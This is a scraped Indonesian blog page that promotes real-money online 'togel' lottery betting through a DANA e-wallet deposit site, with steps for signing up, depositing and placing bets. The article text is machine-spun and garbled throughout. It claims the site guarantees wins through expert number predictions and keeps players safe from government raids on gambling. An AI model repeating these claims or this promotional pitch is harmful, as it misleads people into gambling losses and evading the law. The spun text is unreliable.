                            Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Ketapang                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">06/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta ingin coba hoki begitu besar? Main togel online salah satu tipe pekerjaan taruhan yang sekarang ini diminati sebab keuntungannya yang begitu besar. Kalian seluruh yang pengin peroleh untung paling besar dengan singkat pastilah bisa mencoba keberuntungan bermain taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat tentu saat ini dapat dimainkan dengan online dengan begitu ringan serta menggembirakan, juga juga semakin banyak untungnya.</p>
<p>Langkah bermain judi di dalam internet sudahlah banyak dipraktekkan beberapa betaruh dengan merasai semua spekulasi heboh serta menggembirakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pastinya ada beberapa pilihan web-site judi menjadi penyuplai games togel taruhan terkomplet dan terhebat yang dapat pemain mengikutinya. Pilih dan masuk blog judi sah dapat dipercaya yaitu penting untuk siapa saja terutam kalian yang ingin bahagia dan terus mujur.</p>
<p>Masuk web resmi BO deposit dana pastinya dapat menjadi unggulan sekarang ini terlebih dalam kasih keuntungan yang mengesankan. Beberapa betaruh dapat memercayakan blog judi terpercaya dan terbaik ini dalam memperoleh beberapa layanan sangat komplet dan amat mengesankan. Cuman sekali daftar pasti siapa saja banyak betaruh pastilah dapat peroleh seluruh layanan terhebat sangat terkesan tiap harinya.</p>
<h2>Terpikat Bermain Judi Togel Online? Persiapkan Soal Berikut Ini!</h2>
<p>Simpel serta membahagiakan Waktu betaruh dapat merasai semua permainan judi sangat terkesan bermain judi togel di dalam internet terlebih dengan bebas pilih pasaran togel serta model taruhan yang dikehendakinya. Service bermain judi togel terpilih serta terkomplet yang dapat pemain peroleh pastinya sangat beri keuntungan. Bila anda merupakan salah seseorang yang terpikat bermain togel online sudah pasti ini bakal sangat terasa mengesankan khususnya Di saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Amat mujur Saat bermain taruhan togel online pastinya bukan cuma beri keuntungan begitu berlimpah namun juga beri kepuasan yang lain. Tempat taruhan berpamor permainan togel sudahlah banyak disenangi serta disenangi banyak betaruh saat ini. Siapa-siapa saja tentu dapat lekas memasangkan taruhannya bermain taruhan togel terpercaya dan terbaik.</p>
<p>Metode bermain taruhan togel blog resmi BO deposit dana sekarang ini dapat dilaksanakan dengan cara online. pemain perlu mengira angka keluaran togel merupakan terbaik merupakan sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti akan kasih penampilan sebuah tabel terdapat data keluaran angka togel. Buat main taruhan togel ini pastinya pemain perlu miliki perkiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Semuanya pemain kelompok mana saja tentunya bisa taruhan melaksanakan penempatan sangat tepat dan tepat. Untuk memulai taruhan, soal yang dapat pemain pemula persiapkan lebih dulu salah satunya yakni:</p>
<p>Alat bermain judi togel pastinya yakni Android selaku feature alat online yang gampang dipakai dibawa dimanapun. Pastilah pemain juga dapat punyai piranti yang lain seperti Smatphone dan Iphone.<br />
Semuanya fitur apa pun harus udah mendapatkan dukungan jaringan internet yang lancar serta selalu konstan maka dari itu bisa dipakai lebih ringan serta lancar.<br />
Pemain pastinya butuh punya modal bermain judi uang asli ini yakni dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja menjadi nilai minimum deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk terlebih dulu untuk langkah gampang lakukan bisnis apa pun, dapat pemain buat pada type bank yang disiapkan.<br />
Terdapat sejumlah data yang penting dipersiapkan terlebih dulu yaitu dengan data penting adalah membutuhkan nomor contact yang dapat dipersiapkan pemain dengan aktif pun penting mempunyai alamat e-mail yang bisa dibentuk di account yahoo ataupun gmail.</p>
<p>Tersebut soal yang bisa disediakan lebih dulu oleh beberapa pemain pemula. Pasti juga, menjadi seseorang pemula karenanya harus telah siap dengan moral taruhan yang tambah kuat karena itu butuh siap temui hasil judi buat temukan keuntungan paling besar atau bahkan juga kemungkinan dan rugi yang kali saja dirasakan. Lepas dari hal itu, dengan moral diri lebh kuat akan beri kelapangan menang buat beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Alternatif Unggulan Terunggul Situs Teraman</h2>
<p>Arena taruhan berpamor permainan taruhan togel terhebat tentu bisa dipercaya  baik jadi spekulasi yang tambah lebih membahagiakan. Lewat langkah bermain judi terbaik saat ini dapat dipercaya selaku taruhan terka angka yang dapat kasih keuntungan paling banyak pasti pemain perlu memainkan dalam sesuatu web-site judi terpercaya dan terbaik.</p>
<p>Berbicara masalah web judi paling dipercaya ini, semacam apa broker judi yang dapat kalian mempercayakan? Pasti ada banyak definisi harus kalian tahu untuk category web judi dapat dipercaya maka makin lebih ringan dalam memastikan opsi broker judi terpercaya serta terbaik yang bisa dipercaya  baik sehari-harinya. Tentunya banyak betaruh cuma dapat merasai spekulasi yang heboh dan benar-benar membahagiakan maka perihal ini akan beri keuntungan untuk siapa-siapa saja. Bertindak sebagai opsi situs terbaik agen BO deposit dana terpercaya dan terbaik pastinya bisa jadi alternatif terpercaya dan terbaik buat anda.</p>
<p>Siapa saja tentunya akan merasakan semua serunya dan kenyamanan taruhan sehari-harinya jadi pasti pemain berasa begitu gampang dalam permainkan taruhan togel paling aman. Tentukan situs paling dipercaya seharusnya yang udah punya label sah serta bersertifikasi. Ciri-ciri pribadi bandar judi telah mempunyai lisensi ialah miliki sertifkat bisa dipercaya bukti broker judi yang udah sah serta bisa kasih servis terunggul dan begitu terkesan. Banyak betaruh pasti dapat juga menunjuk website judi memiliki pengalaman yang telah lama bekerja maka dapat dibuktikan terus bisa dihandalkan tiap harinya secara baik. Bersama web judi sah paling dipercaya ini pasti pemain dapat merasai semua keamanan terjaga misalnya:</p>
<p>Aman taruhan pasang angka dimanapun dan sewaktu-waktu bebas dari kemungkinan judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beragam keraguan siapa-siapa saja.<br />
Teknik login begitu aman karena ada sandi untuk tiap-tiap account peserta.<br />
Keamanan semua data privacy pemain pula terbangun amat aman tak akan dibongkar ke faksi siapa saja.<br />
Link pilihan unggul kasih akses selalu ringan dan lancar tiap harinya walaupun situs penting terserang blokir atau sukar dicapai.<br />
Kenali Apa Saja Servis Terunggul Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi peserta web-site judi sah bisa dipercaya pastilah bisa merasai semua kelebihan situs itu dalam memberikan servis amat komplet. Mutu terpilih semua service taruhan togel pasti beri kepuasan mendukung semua keperluan pemain hingga bisa beri keluasaan menang tiap harinya. Dengan pelayanan terunggul dan begitu memberikan kepuasan tentunya betaruh bisa temukan keluasaan serta keamanan taruhan sehari-harinya lewat langkah maksimum yang makin lebih aman dapat dipercaya.</p>
<p>Lewat website judi terpercaya dan terbaik yang dapat anda putuskan serta mengikutinya ini sudah pasti bisa kasih service sangat mengesankan. Lewat layanan terunggul web judi terhebat BO deposit dana ini pemain terus-menerus peroleh servis sangat terkesan tiap harinya. Layanan terpilih situs dapat dipercaya yang dapat pemain peroleh yakni:</p>
<h2>Pasaran togel paling besar serta termashyur</h2>
<p>Ringan untuk pemain menggapai kesuksesan main togel online dengan bisa menunjuk tiap pasaran togel yang pengin di ikutinya. Bersama website resmi dapat dipercaya ini kasih servis terkomplet pasaran togel terunggul serta terpouler terutama di kelompok bettor Asia yakni Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney juga Cambodia.</p>
<h2>Data keluaran hasil angka agenda masih</h2>
<p>Pemain tak usah sulit paya cari data keluaran hasil angka lantaran dapat memperolehnya dengan cara cepat serta mudah di agenda yang udah disajikan. Tiap-tiap data result togel ialah keluaran hasil angka diberi dengan langsung oleh pools togel bisa dipercaya dengan angka tepat tanpa kebohongan apa pun pasti sesuai sama agenda yang telah ditentukan dan tidak telat.</p>
<h2>Ramalan angka tepat</h2>
<p>Kemenangan togel pastilah ditanggung oleh situs dengan siapkan prakiraan angka tepat paling dipercaya dapat pemain peroleh buat beberapa model taruhan ada. Karena ada prakiraan angka yang udah dirumuskan oleh beberapa master togel pastilah kasih anda alasan lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web judi paling dipercaya pula datangkan beragam data dan data togel terkomplet tepat paling dipercaya yang juga menolong pemain bisa mendapati angka tepat paling tepat. Di antara data komplet dapat pemain peroleh ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi serta erek erek ijtihad mimpi.</p>
<h2>Trik Gampang Daftar Account Anyar Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat kelapangan akses situs BO deposit dana terpercaya dan terbaik berikan keringanan bettor pasang angka setiap waktu. Akses web-site yang selalu lancar tiap harinya bisa beri keluasaan dan ketenteraman taruhan dengan aman paling dipercaya. Tiap betaruh bisa menjalankan beragam spekulasi dengan gampang dan fleksibel cukup pakai akses website yang terus bisa diperoleh 24 jam non-stop sehari-harinya. Untuk dapat lekas mendaftarkan pada satu diantaranya website judi terpercaya serta terbaik ini karena itu pemain dapat lekas pastikan hubungan intetnet lancar dan bukalah link sah website judi dapat dipercaya.</p>
<p>Di bagian situs Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tercantum pada bagian atas hingga pemain dapat mendapati formulir register masih kosong dan dapat dipakai untuk lekas diisi lebih dahulu diantaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berbentuk huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama type bank</p>
<p>Nyatakan buat cek ulangi data diri telah betul, benar serta komplet lekas kirimkan pada pihak bandar hanya cukup click kirim/ submit karena itu semua data bakal diolah  cepat. Dengan pakai data paling simpel ini karena itu tentu akan meringankan pemain lewat proses yang pendek, cuman dua menit saja pastilah pemain akan peroleh selekasnya account peserta sah ialah Pemakai Id dibarengi sandi yang bisa ditetapkan sendiri secara tepat. Tiap account peserta yang telah dipunyai pemain tentunya bisa dihandalkan buat login situs dengan ringan setiap saat.</p>
<h2>Teknik Gampang Bisnis BO Deposit Dana Modal Kurang Tiada Potongan</h2>
<p>Pemain perlu berikan modal lebih dulu agar dapat selekasnya peroleh kelapangan akses sehari-hari secara bertambah aman paling dipercaya. Karena itu secara kerjakan penanaman modal membikin pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah tentunya akan beri keuntungan uang asli rupiah secara fakta. Pemain bisa peroleh kehebohan serta ketenteraman tertentu dengan secara sangat nyaman dan aman buat siapa-siapa saja secara lebih maksimum.</p>
<p>Cara simpel transaksi bisnis pembayaran deposit merupakan dnegan metode datang halaman Home dan pemain dapat click menu DEPOSIT yang tertulis di sisi atas maka dapat temukan sebuah slip pembayaran. Data yang penting diisi pemain merupakan memastikan nilai jumlah deposit dan metoda bayar seperti BO deposit dana yang pastinya ringan dipakai. Untuk ini, jadi pemain dapat pastikan opsi deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain akan temukan keringanan kerjakan transaksi bisnis sesudah mendapat nomor arah dari faksi situs. Teknik transfer paling mudah dapat dijalankan dengan cara langsung dengan membuka account DANA di hp anda serta selekasnya kerjakan transfer tiada potongan maka saldo account anggota secara langsung berisi.</p>
<h2>Teknik Bermain Serta Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Semuanya pemain bisa mengerjakan penempatan angka pada bandar togel dengan lihat jadwa membuka togel sebelumnya telat. Karenanya, pemain penting dapat menduga angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka pada agenda yang dipastikan baik pada siang hari, sore hari, atau juga malam hari serta pagi hari sesuai sama pasaran yang di ikuti. Sebab itu, dalam tentukan teknik penempatan angka dengan ramalan tepat ini pastinya pemain butuh mengira angka lebih cocok paling dipercaya maka dari itu dapat peroleh keringanan untuk selekasnya pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Trik simpel bermain judi togel ialah menduga angka dengan mainkan model taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling sederhana ini, salah satunya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan benar-benar simpel dan menarik pemain dapat tetapkan selekasnya jenis taruhan yang ingin di ikutinya. Metode pasang taruhan paling sederhana dalam mengerjakan spekulasi togel ini dapat pemain mainkan benar-benar ringan serta fleksibel. Pastinya, pemain akan gampang merasai keamanan dan serunya Sewaktu akan pasang angka taruhan togel lewat langkah masuk spesifikasi taruhan. Pada feature taruhan, pemain dapat tentukan atau click pasaran yang di ikuti, selanjutnya tentukan model taruhan dan lekas masukan ramalan angka sama dengan peraturan tiap jenis taruhan dimainkan.</p>
<p>Pemain  butuh putuskan berapakah nilai bet yang hendak terpasang di sekali penempatan karena ada aturan minimum bet 100 perak serta maksimum bet tercantum. Putuskan bet terbaik dan lekas pasang taruhan anda kepada bandar. Dengan langkah ini karena itu tentulah pemain sudah mengerjakan penempatan angka dan dapat memandang dari hasil result togel pada kurun sesudah itu buat mengerti apa dapat peroleh kemenangan. Begitu metode serta pedoman main togel online terpilih serta paling gampang ini dapat selalu beri keuntungan serta keamanan peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/&#038;text=Sistem%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Ketapang" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/&#038;title=Sistem%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Ketapang" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/&#038;title=Sistem%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Ketapang" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/&#038;title=Sistem%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Ketapang" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/&#038;title=Sistem%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Ketapang" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-seruyan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Seruyan </a></div><div class="nav-next"><a href="https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-penajam/" rel="next"> Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Penajam <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-gacor/">Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/">RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/">Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
